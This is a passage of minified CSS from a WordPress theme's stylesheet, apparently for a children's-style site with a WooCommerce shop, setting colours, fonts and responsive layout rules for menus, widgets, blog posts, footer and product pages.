.wgl-menu_overlay {background-color: rgba(49,49,49,0.8);}#side-panel .side-panel_sidebar .widget .widget-title .widget-title_wrapper {color: rgba(255,255,255,1);}a:hover .wgl-icon,a.wgl-icon:hover,body ol > li:before,ul li:before,button,button:focus,button:active,h3#reply-title a:hover,body .comment-respond .comment-form a:hover,#comments .comment-reply-link,.author-info_social-wrapper,.blog-post_link:before,.wgl-likes .sl-icon,.blog-post_quote-text:before,.blog-post_link:before,.blog-post_link a:before,.blog-post_title i,.blog-post_link>.link_post:hover,.blog-post.format-standard.link .blog-post_title:before,.blog-post_title a:hover,.blog-posts .blog-post_title > a:hover,.button-read-more,.calendar_wrap thead,.copyright a:hover,.comment_author_says a:hover,.littledino_submit_wrapper:hover > i,.littledino_custom_button i,.littledino_custom_text a,.littledino_module_demo_item .di_button a:hover,.littledino_module_demo_item .di_title_wrap a:hover .di_title,.littledino_module_demo_item .di_title-wrap .di_subtitle,.littledino_twitter a,.load_more_works:hover,.header_search .header_search-button > i:hover,.header_search-field .search-form:after,.mc_form_inside #mc_signup_submit:hover,.share_post-container .share_social-wpapper ul li .share_post span.fa:hover,.share_post-container .share_social-wpapper ul li .share_post span.fab:hover,.share_link span.fa:hover,.share_post span.fa:hover,.share_link span.fab:hover,.share_post span.fab:hover,.share_post-container,.single_team_page .team-single_speaches-info .speech-info_desc span,.single_team_page .team-info_wrapper .team-info_item a:hover,.single-member-page .member-icon:hover,.single-member-page .team-link:hover,.single_team_page .team-single_speaches-info .speech-info_day,.single_team_page .team-info_icons a:hover,.team-icons .member-icon:hover,.vc_wp_custommenu .menu .menu-item.current-menu-item > a,.vc_wp_custommenu .menu .menu-item.current-menu-ancestor > a,.wpml-ls a:hover,.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a,.wpml-ls-legacy-dropdown .wpml-ls-current-language a:hover,.wgl_timetabs .timetabs_headings .wgl_tab.active .tab_subtitle,.wgl_timetabs .timetabs_headings .wgl_tab:hover .tab_subtitle,.wgl_portfolio_category-wrapper a:hover,.single.related_posts .blog-post_title a:hover,.wgl_module_team .team-since,.wgl_module_team .team-item_info .team-item_titles .team-title:hover,.wgl-icon:hover,.wgl-theme-color,.wgl-portfolio-item_wrapper .portfolio_link-icon:hover,.wgl-portfolio-item_corners,.wgl-portfolio-item_cats,.wpb-js-composer .vc_row .vc_tta.vc_general .vc_active .vc_tta-panel-title > a:before,.wgl-social-share_pages.hovered_style ul li a:hover,.isotope-filter a:after,.wgl-slash li:before,.single_type-1 .single_meta .author_post a:hover,.single_type-2 .single_meta .author_post a:hover,.info_prev-link_wrapper > a,.info_next-link_wrapper > a,#comments .commentlist .comment_info .meta-wrapper .comment-edit-link,.blog-style-standard .blog-post_meta-categories span + span:before,.meta-wrapper a:hover,.single-team .single_team_page .team-info_icons .team-icon:hover,.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-prev:hover:after,.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-next:hover:after,.wgl_timetabs .timetabs_headings .wgl_tab .services_icon,ul.wgl-products li,.woocommerce .products ul.wgl-products li {color: #FA9DB7;}header .header-link:hover,.hover_links a:hover {color: #FA9DB7 !important;}.recent-posts-widget .meta-wrapper a,.isotope-filter a .number_filter {color: #FA9DB7;}.author-widget_wrapper svg {fill: #FA9DB7;}.preloader-container .cssload-loader,.header_search-button-wrapper,.elementor-drop-cap,.single_team_page .team-title:before,.blog-style-hero .btn-read-more .blog-post-read-more,.wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a span:before,.wgl-plus li:after,.wgl-plus li:before,.wgl-dash li:before,#multiscroll-nav span,#multiscroll-nav li .active span{background: #FA9DB7;}::selection,#comments > h3:after,button:hover,blockquote:before,mark,span.highlighter,ul li:before,.vc_wp_custommenu .menu .menu-item a:before,.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal > li.is-active > a,.primary-nav ul li ul li > a > span:before,.primary-nav > ul > li > a:after,.sitepress_container > .wpml-ls ul ul li a:hover,.blog-post_cats span a,.button__wrapper:hover:after,.calendar_wrap caption,.comment-reply-title:after,.page_404_wrapper .littledino_404_button.wgl_button .wgl_button_link:hover,.littledino_divider .littledino_divider_line .littledino_divider_custom .divider_line,.littledino_module_cats .cats_item-count,.littledino_module_title:after,.littledino_module_title .carousel_arrows a:hover span,.load_more_works,.mc_form_inside #mc_signup_submit,.wgl-social-share_pages.hovered_style .share_social-icon-plus,.wgl-ellipsis span,.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a.checkout:hover,.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a:not(.checkout),.inside_image .wgl-portfolio-item_divider div,.wgl_module_title.item_title .carousel_arrows a:hover,.wgl_timetabs .timetabs_headings .wgl_tab.active:after,.wgl-social-share_pages.standard_style a:before,.blog-style-hero .blog-post-hero_wrapper .divider_post_info,.wgl-portfolio-single_wrapper .wgl-portfolio-item_meta > span:after,.wgl-pricing_plan .pricing_header:after,.wgl-portfolio-single_wrapper .wgl-portfolio-item_cats a:before {background-color: #FA9DB7;}aside > .widget + .widget:before,body .widget .widget-title .widget-title_inner:after,body .widget_meta ul li a:hover:after,body .widget_archive ul li a:hover:after,body .widget_product_categories ul li a:hover:after,.widget .calendar_wrap table td#today:before,.widget .calendar_wrap tbody td > a:before,.widget .counter_posts,.widget.widget_pages ul li a:before,.widget.widget_nav_menu ul li a:before,.widget.widget_categories ul li a:hover:before,.widget_nav_menu .menu .menu-item:before,.widget_postshero .recent-posts-widget .post_cat a,.widget_meta ul li > a:before,.widget.littledino_widget.littledino_banner-widget .banner-widget_button:hover,.widget_archive ul li > a:before {background-color: #FA9DB7;}.blog-post_meta-date,.blog-post_cats span,.wgl-carousel.navigation_offset_element .slick-prev:hover,.wgl-carousel.navigation_offset_element .slick-next:hover,.littledino_module_demo_item .di_button a,.next-link:hover,.prev-link:hover,.wpcf7 .call_to_action_1 .wgl_col-2 .wpcf7-submit:hover,.button-alt-2 .wpcf7 .wpcf7-submit:hover {border-color: #FA9DB7;background: #FA9DB7;}.blog-posts-list.blog-posts .blog-post.sticky-post .blog-post_wrapper,.header_search-button-wrapper:before,.header_search.search_standard .header_search-field .search-field,.header_search.search_alt .header_search-field .search-field,.single-team .single_team_page .team-single_wrapper,.post_featured_bg .content-container_wrapper:after,.author-widget_img-wrapper:after,.blog-style-standard .format-no_featured .blog-post_wrapper,.blog-style-standard .format-quote .blog-post_wrapper,.blog-style-standard .format-audio .blog-post_wrapper,.blog-style-standard .format-link .blog-post_wrapper,.littledino_module_title .carousel_arrows a:hover span:before,.load_more_works,.author-info_social-link:after,.author-widget_social a span,.single_info-share_social-wpapper .share_link .share-icon_animation,.single-team .single_team_page .team-image,.wgl_module_team .team-image,.inside_image.offset_animation:before,.littledino_module_videobox .videobox_link,.wpcf7 .call_to_action_1 .wgl_col-2 .wpcf7-submit,.single-team .single_team_page .team-info_icons .team-icon a:after {border-color: #FA9DB7;}.wgl-portfolio-item_wrapper .overlay {background-color: rgba(250,157,183,0.8);}.primary-nav ul li ul:after,.primary-nav ul li div.mega-menu-container:after {border-color: rgba(250,157,183,0.5);}.wgl-theme-header .header_search .header_search-field:after{border-bottom-color: rgba(250,157,183,0.9);}.theme_color_shadow {box-shadow:0px 9px 30px 0px rgba(250,157,183,0.4);}.inside_image .overlay:before,.inside_image.always_info_animation:hover .overlay:before{box-shadow: inset 0px 0px 0px 0px rgba(250,157,183,1);}.inside_image:hover .overlay:before,.inside_image.always_info_animation .overlay:before{box-shadow: inset 0px 0px 0px 10px rgba(250,157,183,1);}.widget .widget-title .widget-title_wrapper .widget-title_inner {background-image: linear-gradient(to top,rgba(250,157,183,0.5),rgba(250,157,183,0.5));}.primary-nav ul li ul li.current-menu-ancestor.current-menu-parent > a > span,.primary-nav ul li ul li.current-menu-item > a > span,.primary-nav ul li ul li.current_page_item > a > span,.primary-nav ul li ul li:hover > a > span,.mobile_nav_wrapper .primary-nav ul li ul .menu-item.current-menu-item > a,.mobile_nav_wrapper .primary-nav ul ul li.menu-item.current-menu-ancestor > a,blockquote cite a,.wgl-secondary-color,.blog-post_meta-categories span,.post_featured_bg .meta-wrapper .comments_post a:hover,.post_featured_bg .meta-wrapper a:hover,.single_post_info .share_post-list-container .share_social-wpapper ul li span.fa:hover,.single_post_info .share_post-list-container .share_social-wpapper ul li span.fab:hover,.page-header_breadcrumbs .divider:not(:last-child):before,.wgl-video-popup .videobox_link,.wgl-portfolio-item_meta a:hover,.wgl-portfolio-single_item .portfolio-category:hover,.wgl-portfolio-single_wrapper .wgl-portfolio-item_cats a:hover{color: #FFC85B;}.preloader-container .cssload-loader:before,.primary-nav .lavalamp-object,.mobile_nav_wrapper .primary-nav > ul > li > a > span:after,body .widget_search .search-form:after,body .widget_search .woocommerce-product-search:after,body .widget_product_search .search-form:after,body .widget_product_search .woocommerce-product-search:after,body .widget_categories ul li a:hover:after,.wgl-check.secondary-color li:before,.share_post-container > a,.isotope-filter a.active:after,.wgl_module_team .team-info_icons:hover .team-info_icons-plus,.next-link_wrapper .image_next:before,.prev-link_wrapper .image_prev:before,.prev-link_wrapper .image_prev .no_image_post,.next-link_wrapper .image_next .no_image_post,.wgl_module_title.item_title .carousel_arrows span[class*="slick_arrow"],.wgl-carousel .slick-arrow,.wgl_module_team .team-info_icons-plus:before,.wgl_module_team .team-info_icons-plus:after,.wgl_module_team .team-icon a,.single-team .single_team_page .team-info_icons .team-icon:hover,.page_404_wrapper .search-form:after,.wpcf7 .wpcf7-submit:hover,.wgl-pagination .page .current:after,.page-link .post-page-numbers.current:after,.page-link .post-page-numbers:hover:after,.wgl-pagination .page-numbers:hover:after,.wgl-pagination .page-numbers.prev,.wgl-pagination .page-numbers.next,.wgl-video-popup .videobox_link,.single-team .single_team_page .team-info_icons .team-icon a,.tagcloud a:hover,.widget.littledino_widget.littledino_banner-widget .banner-widget_button:hover,.dropcap-bg,form.post-password-form input[type='submit'],.primary-nav > ul > li > a > span:after {background: #FFC85B;}.post_featured_bg .meta-wrapper .blog-post_meta-categories a,.load_more_wrapper .load_more_item,#comments .form-submit input[type="submit"],.wpcf7 .wpcf7-submit,.button-alt .wpcf7 .wpcf7-submit:hover,.button-alt-2 .wpcf7 .wpcf7-submit,.blog-post_meta-categories a {background: #FFC85B;border-color: #FFC85B;}.wgl_module_title.item_title .carousel_arrows span[class*="slick_arrow"]:before,.wgl_module_team .team-icon a:after,.next-link_wrapper .image_next:after,.prev-link_wrapper .image_prev:after,.wgl-carousel .slick-arrow:before {border-color: #FFC85B;}.prev-link_wrapper .image_prev svg.outter-dashes,.next-link_wrapper .image_next svg.outter-dashes{stroke: #FFC85B;}a,.wgl-third-color,#comments .comment-reply-link:hover,ul.wp-block-archives.wp-block-archives-list li a:hover,ul.wp-block-categories.wp-block-categories-list li a:hover,ul.wp-block-categories.wp-block-categories-list li a:hover + .post_count,ul.wp-block-latest-posts li a:hover,body .widget_categories ul li .post_count,body .widget_categories ul li .count,body .widget_product_categories ul li .post_count,body .widget_product_categories ul li .count,body .widget_meta ul li .post_count,body .widget_meta ul li .count,body .widget_archive ul li .post_count,body .widget_archive ul li .count,body .widget_rss ul li .rsswidget:hover,body .widget_recent_entriesul li .post-date,body .widget_meta ul li .post_count,body .widget_archive ul li > a:before,body .widget_product_categories ul li a:hover + .post_count,body .widget_archive ul li a:hover + .post_count,body .widget_product_categories ul li a:hover,body .widget_nav_menu .current-menu-ancestor > a,body .widget_nav_menu .current-menu-item > a,ul.wp-block-categories.wp-block-categories-list li .post_count,.widget.widget_archive ul li a:hover,.widget.widget_archive ul li a:hover + span + span,.widget.widget_categories ul li a:hover,.widget.widget_categories ul li a:hover + span + span,.widget.widget_pages ul li a:hover,.widget.widget_meta ul li a:hover,.widget.littledino_widget.littledino_banner-widget .banner-widget_button,.widget.widget_wgl_posts .recent-posts-widget li > .recent-posts-content .post_title a:hover,.widget.widget_recent_comments ul li a:hover,.widget.widget_recent_entries ul li a:hover,.widget.widget_nav_menu ul li a:hover,.recent-posts-widget .meta-wrapper a,.widget.littledino_widget.littledino_banner-widget .banner-widget_text .tags_title:after,.widget.widget_recent_comments ul li span.comment-author-link a:hover,.meta-wrapper,.meta-wrapper a,body .comment-respond .comment-form a,.wgl_module_team .team-department,.wgl-portfolio-single_wrapper .wgl-portfolio-item_cats a,.wgl-portfolio-single_wrapper .wgl-portfolio-item_meta,.single-team .single_team_page .team-info_item.team-department span,.wgl_module_team .team-department {color: #45B3DF;}form.post-password-form input[type='submit']:hover,.preloader-container .cssload-loader:after,.page_404_wrapper .littledino_404_button.wgl_button .wgl_button_link,.page-header_breadcrumbs .divider:before,.wgl-check.tertiary-color li:before,.load_more_wrapper .load_more_item:hover,.post_featured_bg .meta-wrapper span:before,.wgl-portfolio-single_wrapper .wgl-portfolio-item_cats a:before,.single_post_info .share_post-list-container .share_social-wpapper,.meta-wrapper span + span:before,ul.wp-block-categories.wp-block-categories-list li a:hover:after{background: #45B3DF;}.single_post_info .share_post-list-container .share_social-wpapper:after{border-color: #45B3DF transparent transparent transparent;}.wgl-theme-header .wgl-button.elementor-button,#comments .form-submit input[type="submit"]:hover,.wpcf7 .wpcf7-submit:hover,.button-alt .wpcf7 .wpcf7-submit {background: #45B3DF;border-color: #45B3DF;}.button__wrapper .banner-widget_button + svg{stroke: #45B3DF;}.footer .mc4wp-form-fields input[type="submit"]:hover,.footer .mc4wp-form-fields input[type="submit"]:focus,.footer .mc4wp-form-fields input[type="submit"]:active,.footer_top-area .widget.widget_archive ul li > a:hover,.footer_top-area .widget.widget_archive ul li > a:hover,.footer_top-area .widget.widget_categories ul li > a:hover,.footer_top-area .widget.widget_categories ul li > a:hover,.footer_top-area .widget.widget_categories ul li > a:hover + .post_count,.footer_top-area .widget.widget_pages ul li > a:hover,.footer_top-area .widget.widget_pages ul li > a:hover,.footer_top-area .widget.widget_meta ul li > a:hover,.footer_top-area .widget.widget_meta ul li > a:hover,.footer_top-area .widget.widget_recent_comments ul li > a:hover,.footer_top-area .widget.widget_recent_comments ul li > a:hover,.footer_top-area .widget.widget_recent_entries ul li > a:hover,.footer_top-area .widget.widget_recent_entries ul li > a:hover,.footer_top-area .widget.widget_nav_menu ul li > a:hover,.footer_top-area .widget.widget_nav_menu ul li > a:hover,.footer_top-area .widget.widget_wgl_posts .recent-posts-widget li > .recent-posts-content .post_title a:hover,.footer_top-area .widget.widget_wgl_posts .recent-posts-widget li > .recent-posts-content .post_title a:hover{color: #FA9DB7;}.footer ul li:before,.footer ul li:before,.footer_top-area a:hover,.footer_top-area a:hover{color: #FA9DB7;}.footer_top-area .widget-title,.footer_top-area .widget_rss ul li .rsswidget,.footer_top-area .widget.widget_pages ul li a,.footer_top-area .widget.widget_nav_menu ul li a,.footer_top-area .widget.widget_wgl_posts .recent-posts-widget li > .recent-posts-content .post_title a,.footer_top-area .widget.widget_archive ul li > a,.footer_top-area .widget.widget_categories ul li > a,.footer_top-area .widget.widget_pages ul li > a,.footer_top-area .widget.widget_meta ul li > a,.footer_top-area .widget.widget_recent_comments ul li > a,.footer_top-area .widget.widget_recent_entries ul li > a,.footer_top-area .widget.widget_archive ul li:before,.footer_top-area .widget.widget_meta ul li:before,.footer_top-area .widget.widget_categories ul li:before,.footer_top-area strong,.footer_top-area h1,.footer_top-area h2,.footer_top-area h3,.footer_top-area h4,.footer_top-area h5,.footer_top-area h6{color: #0a3380;}.footer_top-area{color: #3b4964;}.footer_top-area .widget.widget_archive ul li:after,.footer_top-area .widget.widget_pages ul li:after,.footer_top-area .widget.widget_meta ul li:after,.footer_top-area .widget.widget_recent_comments ul li:after,.footer_top-area .widget.widget_recent_entries ul li:after,.footer_top-area .widget.widget_nav_menu ul li:after,.footer_top-area .widget.widget_categories ul li:after{background-color: #3b4964;}.footer .copyright{color: #cccccc;}.footer .mc4wp-form-fields input[type="submit"]{background-color: #FA9DB7;border-color: #FA9DB7;}.woocommerce table.cart td.actions .coupon .input-text,.woocommerce .product_meta > span *,.woocommerce div.product form.cart div.quantity label.label-qty,.woocommerce .summary .product_meta > span span,.woocommerce div.product .woocommerce-tabs .panel table.shop_attributes th,.woocommerce .widget_price_filter .price_slider_amount .price_label,.woocommerce .widget_price_filter .price_slider_amount .price_label span,.woocommerce form .form-row .select2-container {font-family: Muli;}.woocommerce-review-link,.woocommerce form .form-row .select2-container--default .select2-selection--single,.woocommerce form .form-row .select2-container--default .select2-selection--single .select2-selection__rendered,.woocommerce .summary .product_meta > span span,.woocommerce table.shop_table td.product-name .product-quantity,.woocommerce .summary .product_meta > span a,.woocommerce-error,.woocommerce-info,.woocommerce-message {color: #70747f;}.woocommerce .button,ul.wgl-products .price,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce .products ul.wgl-products .price,.woocommerce span.onsale,.woocommerce table.shop_table th,.woocommerce table.shop_table td,.product_list_widget .woocommerce-Price-amount,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .cart-collaterals .cart_totals table th,.woocommerce nav.woocommerce-pagination ul li,.woocommerce #review_form #respond input#submit,ul.wgl-products .products-post_wrapper a.button,ul.wgl-products .products-post_wrapper a.add_to_cart_button,ul.wgl-products .products-post_wrapper .added_to_cart.wc-forward,.woocommerce .products ul.wgl-products .products-post_wrapper a.button,.woocommerce .products ul.wgl-products .products-post_wrapper a.add_to_cart_button,.woocommerce .products ul.wgl-products .products-post_wrapper .added_to_cart.wc-forward,.woocommerce .cart .button,.woocommerce .cart input.button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,ul.wgl-products li .products-post_wrapper .added_to_cart.wc-forward,.woocommerce .widget_shopping_cart .total .woocommerce-Price-amount,.woocommerce.widget_shopping_cart .total .woocommerce-Price-amount,.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__total .woocommerce-Price-amount,.woocommerce .products ul.wgl-products li .products-post_wrapper a.add_to_cart_button,.woocommerce .products ul.wgl-products li .products-post_wrapper a.button,.woocommerce .products ul.wgl-products li .products-post_wrapper .added_to_cart.wc-forward,.woocommerce table.shop_table .woocommerce-Price-amount.amount,.woocommerce table.shop_table td.product-price{font-family: Nunito;font-weight: 900;}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:not(.prev):not(.next):hover,#add_payment_method .cart-collaterals .cart_totals .woocommerce-shipping-destination,.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-destination,.woocommerce-checkout .cart-collaterals .cart_totals .woocommerce-shipping-destination,.woocommerce label,.woocommerce strong,.woocommerce .widget_shopping_cart .total strong,.woocommerce.widget_shopping_cart .total strong,.woocommerce div.product .woocommerce-tabs .panel #respond #commentform label,.woocommerce div.product .woocommerce-tabs .panel table.shop_attributes th,.woocommerce .cart-collaterals .cart_totals table th,.woocommerce-page .cart-collaterals .cart_totals table th,.woocommerce div.product form.cart div.quantity .quantity-wrapper .qty::placeholder,.woocommerce .summary .product_meta > span,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce ul.cart_list li a,.woocommerce table.shop_table td.product-name,.woocommerce ul.product_list_widget li a,.woocommerce-tabs .comment-reply-title,.woocommerce form .form-row label,.woocommerce table.shop_table tfoot tr th,.woocommerce ul#shipping_method li label,#add_payment_method .wc-proceed-to-checkout .button__wrapper .checkout-button {color: #12265a;}.woocommerce-checkout .wc-proceed-to-checkout .button__wrapper .checkout-button,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.group_table .woocommerce-grouped-product-list-item__price,.product_list_widget .woocommerce-Price-amount,.woocommerce table.shop_table div.quantity .qty,.woocommerce table.shop_table div.quantity .qty::placeholder,.woocommerce div.product form.cart div.quantity .qty,.woocommerce div.product form.cart div.quantity .qty::placeholder,ul.wgl-products li .added_to_cart.wc-forward,.woocommerce div.product form.cart .reset_variations:before,.woocommerce table.shop_table_responsive tr td:before,.woocommerce-page table.shop_table_responsive tr td:before,.woocommerce form .form-row .required,.woocommerce table.shop_table td.product-name a:hover,.woocommerce-review-link:hover,.product_meta > span a:hover {color: #12265a;}.woocommerce div.product form.cart .reset_variations:before,.woocommerce form .form-row .required,.woocommerce table.shop_table td.product-name a:hover,.woocommerce p.stars a,.woocommerce .summary .product_meta > span a:hover,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-review-link:hover,.woocommerce .widget_price_filter .price_slider_amount .button:hover,.woocommerce table.shop_table tfoot tr.order-total td .woocommerce-Price-amount.amount {color: #12265a;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled] {color: #12265a;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,ul.wgl-products.hover-animation-style_center:not(.list-toggle) li .products-post_wrapper .group_button-woo,.woocommerce .products ul.wgl-products.hover-animation-style_center:not(.list-toggle) li .products-post_wrapper .group_button-woo,.woocommerce nav.woocommerce-pagination ul li .prev:hover,.woocommerce nav.woocommerce-pagination ul li .next:hover {background: #12265a;}#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt:hover,.woocommerce input.button.alt,.woocommerce.widget_shopping_cart .buttons a,.widget_shopping_cart .buttons a:not(.checkout) {border-color: #12265a;background: #12265a;}.woocommerce div.product form.cart .button,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce #respond input#submit.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce a.button.disabled,.woocommerce button.button.alt,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button.disabled {border-color: #12265a;}.woocommerce form .form-row .select2-container--default .select2-selection--single .select2-selection__arrow b {border-color: #12265a transparent transparent transparent;}#add_payment_method table.cart td.actions .coupon .input-text,.wgl-theme-header .woocommerce-mini-cart span.quantity,.woocommerce .widget_shopping_cart .total strong,.woocommerce.widget_shopping_cart .total strong,.woocommerce .cart-collaterals .cart_totals table tbody tr td,.woocommerce .woocommerce-cart-form table.shop_table td,.woocommerce .quantity-wrapper input[type="number"],.woocommerce-page .cart-collaterals .cart_totals table tbody tr td,.product_list_widget .product-title,.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__total,.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a,.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li a,.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a,.woocommerce-page .cart-collaterals .cart_totals table th,ul.wgl-products .woocommerce-loop-product__title,.woocommerce .product_meta > span,.woocommerce div.product form.cart .group_table tr td label,.woocommerce table.shop_table.cart .button,.woocommerce div.product span.price,.woocommerce button.button,.woocommerce a.button,.woocommerce table.shop_table thead th,.checkout.woocommerce-checkout #ship-to-different-address,.checkout.woocommerce-checkout #ship-to-different-address span,.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme span,.woocommerce .products ul.wgl-products .woocommerce-loop-product__title {font-family: Nunito;font-weight: 900;}.woocommerce p.stars a,.woocommerce .woocommerce-cart-form__cart-item .product-thumbnail img,.woocommerce div.product .woocommerce-product-gallery .flex-viewport,.woocommerce div.product .woocommerce-product-gallery .woocommerce-product-gallery__wrapper,.woocommerce.single div.product .woocommerce-tabs ul.tabs li:hover:not(.active) a,.woocommerce .quantity-wrapper span:hover:before,.woocommerce .quantity-wrapper span:hover:after,.woocommerce .summary .product_meta > span a:hover {color: #FA9DB7;}.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a.checkout:hover,.woocommerce .widget_shopping_cart .buttons a.checkout:hover,.woocommerce.widget_shopping_cart .buttons a.checkout:hover,.woocommerce table.shop_table.cart input.button:hover,.woocommerce button.button[name="update_cart"]:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button:disabled[disabled]:hover,.woocommerce button.button.disabled:hover,.woocommerce input.button:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce input.button.disabled:hover,.woocommerce table.shop_table thead th,.woocommerce .woocommerce-checkout-review-order table.shop_table thead th,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce.single .woocommerce-product-gallery a.woocommerce-product-gallery__trigger:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,ul.wgl-products li .add_to_cart-btn .add_to_cart_button,.woocommerce div.product form.cart .button:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:after,ul.wgl-products li button.button.loading:before,ul.wgl-products li input.button.loading {background-color: #FA9DB7;}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img,.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li img,.woocommerce.single div.product .woocommerce-product-gallery .flex-control-thumbs img.flex-active,.woocommerce.single div.product .woocommerce-product-gallery .flex-control-thumbs img:hover {border-color: #FA9DB7;}.woocommerce #payment #place_order,.woocommerce a.button,.woocommerce button.button,.woocommerce .widget_shopping_cart .buttons a {background-color: #FA9DB7;border-color: #FA9DB7;}ul.wgl-products .woocommerce-loop-product__title a:hover,ul.wgl-products .woocommerce-loop-category__title:hover,.woocommerce ul.cart_list li a:hover,.woocommerce .woocommerce-cart-form table.shop_table td.product-name a:hover,.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce ul.product_list_widget li a:hover .product-title,.woocommerce .star-rating span:before,.woocommerce #review_form #respond p a {color: #FFC85B;}.woocommerce a.button:hover,.woocommerce-message a.button:hover,.woocommerce .widget_shopping_cart .buttons a.checkout,.woocommerce.widget_shopping_cart .buttons a.checkout,.woocommerce button.button:hover,.woocommerce.widget_shopping_cart .buttons a:not(.checkout):hover,.woocommerce .widget_shopping_cart .buttons a:not(.checkout):hover,ul.wgl-products li .add_to_cart-btn .add_to_cart_button:hover,.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit:disabled[disabled]:hover,.woocommerce button.button[name="update_cart"],.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a.checkout,.woocommerce div.product form.cart .button,.woocommerce span.onsale,.woocommerce #respond input#submit,.wgl-theme-header .mini-cart a.woo_icon,.wgl-theme-header .wishlist-mini-cart .woo_icon-wishlist,.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a:not(.checkout):hover,.woocommerce nav.woocommerce-pagination ul li .next,.woocommerce nav.woocommerce-pagination ul li .prev,.woocommerce nav.woocommerce-pagination ul li > .current:after,.woocommerce nav.woocommerce-pagination ul li > *:hover:after {background-color: #FFC85B;}.wgl-theme-header .mini-cart a.woo_icon:before,.wgl-theme-header .wishlist-mini-cart .woo_icon-wishlist:before {border-color: #FFC85B;}.woocommerce #payment #place_order:hover {background-color: #FFC85B;border-color: #FFC85B;}.product_list_widget .woocommerce-Price-amount,.woocommerce table.shop_table .woocommerce-Price-amount.amount,.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__total,.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list .woocommerce-Price-amount,.woocommerce .widget_shopping_cart .total .woocommerce-Price-amount,.woocommerce.widget_shopping_cart .total .woocommerce-Price-amount,.woocommerce.single div.product .woocommerce-tabs ul.tabs,.woocommerce.single div.product .woocommerce-tabs ul.tabs li a,.woocommerce .quantity-wrapper span,.woocommerce div.product p.price,.woocommerce div.product span.price,ul.wgl-products .price {color: #45B3DF;}.woocommerce table.shop_table.cart input.button,.woocommerce input.button,.woocommerce .cart .button,.woocommerce .cart input.button,ul.wgl-products li .products-post_wrapper .added_to_cart.wc-forward,.woocommerce #respond input#submit:hover,.woocommerce.single div.product .woocommerce-tabs ul.tabs li.active {background-color: #45B3DF;}body {background:#FFFFFF;}ol.commentlist:after {background:#FFFFFF;}h1,h1 a,h1 span {font-family:Nunito;font-weight:900;font-size:52px;line-height:60px;}h2,h2 a,h2 span {font-family:Nunito;font-weight:900;font-size:48px;line-height:56px;}h3,h3 a,h3 span {font-family:Nunito;font-weight:900;font-size:42px;line-height:48px;}h4,h4 a,h4 span {font-family:Nunito;font-weight:900;font-size:36px;line-height:42px;}h5,h5 a,h5 span {font-family:Nunito;font-weight:900;font-size:30px;line-height:38px;}h6,h6 a,h6 span {font-family:Nunito;font-weight:900;font-size:24px;line-height:32px;}@media only screen and (max-width: 1200px){.wgl-theme-header{background-color: rgba(49,49,49,1) !important;color: #ffffff !important;}.hamburger-inner,.hamburger-inner:before,.hamburger-inner:after{background-color:#ffffff;}}@media only screen and (max-width: 1200px){.wgl-theme-header .wgl-mobile-header{display: block;}.wgl-site-header{display:none;}.wgl-theme-header .mobile-hamburger-toggle{display: inline-block;}.wgl-theme-header .primary-nav{display:none;}header.wgl-theme-header .mobile_nav_wrapper .primary-nav{display:block;}.wgl-theme-header .wgl-sticky-header{display: none;}.wgl-social-share_pages{display: none;}}@media only screen and (max-width: 1200px){body .wgl-theme-header.header_overlap{position: relative;z-index: 2;}}@media (max-width: 768px) {.page-header {padding-top:15px !important;padding-bottom:40px !important;height:230px !important;}.page-header_content .page-header_title {color:#12265a 